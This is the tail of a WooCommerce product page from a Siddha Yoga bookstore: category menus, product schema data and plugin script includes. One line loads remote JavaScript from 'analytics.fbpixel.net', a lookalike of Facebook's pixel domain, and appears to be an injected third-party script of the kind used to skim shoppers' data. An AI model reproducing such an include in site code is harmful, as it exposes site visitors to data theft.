	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/siddha-yoga-audio-satsang-hindiii\/","name":"Siddha Yoga Audio Satsang hindi","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Product-Image-2025-Hin.png","description":"Registration can be done online for upto a maximum of 5 participants. To register more participants, contact - ebookstore@chitshakti.org\u00a0&amp;\u00a009921737291 &nbsp;","sku":"","offers":[{"@type":"AggregateOffer","lowPrice":"250.00","highPrice":"400.00","priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/siddha-yoga-audio-satsang-hindiii\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"f139fc082a","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
